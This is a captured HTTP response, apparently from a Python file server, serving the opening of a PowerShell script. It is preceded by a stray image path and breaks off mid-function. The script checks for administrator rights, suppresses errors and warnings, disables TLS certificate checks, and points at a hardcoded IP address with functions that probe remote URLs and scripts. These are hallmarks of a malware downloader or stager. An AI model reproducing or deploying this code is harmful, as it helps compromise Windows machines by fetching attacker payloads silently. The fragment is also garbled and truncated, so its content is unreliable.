 Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:10 GMT
Content-type: application/octet-stream
Content-Length: 5024
Last-Modified: Sat, 27 Apr 2024 23:16:35 GMT
$priv = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")
$osver = ([environment]::OSVersion.Version).Major
$WarningPreference = "SilentlyContinue"
$ErrorActionPreference = "SilentlyContinue"
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }
$url = "http://87.96.21.84"
Function Test-URL {
    param (
        [string]$url
    )
    try {
        $request = Invoke-WebRequest -Uri $url -UseBasicParsing -TimeoutSec 5 -ErrorAction Stop
        if ($request.StatusCode -eq 200) {
            return $true
        } else {
            return $false
        }
    } catch {
        return $false
    }
}
Function Test-ScriptURL {
    param (
        [string]$scriptUrl
    )
    try {
96.